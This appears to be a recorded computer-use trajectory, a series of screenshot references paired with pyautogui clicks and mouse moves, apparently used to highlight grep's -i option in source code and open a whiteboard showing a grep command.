
pyautogui.click(12, 313)

pyautogui.moveTo(167, 327)

pyautogui.click(23, 321)

pyautogui.moveTo(85, 352)

pyautogui.click(110, 359)

pyautogui.moveTo(74, 335)

pyautogui.moveTo(70, 362)

pyautogui.doubleClick(80, 359)

pyautogui.moveTo(293, 322)

pyautogui.doubleClick(81, 358)

pyautogui.moveTo(173, 353)

pyautogui.click(210, 359)

pyautogui.moveTo(95, 331)

pyautogui.moveTo(149, 341)

pyautogui.moveTo(18, 360)

pyautogui.moveTo(126, 350)

# Step: Highlight grep's -i option in the source, then bring up the whiteboard with the grep command
pyautogui.click(108, 353)

pyautogui.moveTo(76, 359)

pyautogui.doubleClick(81, 359)

pyautogui.moveTo(124, 351)

pyautogui.click(273, 27)

pyautogui.moveTo(442, 260)
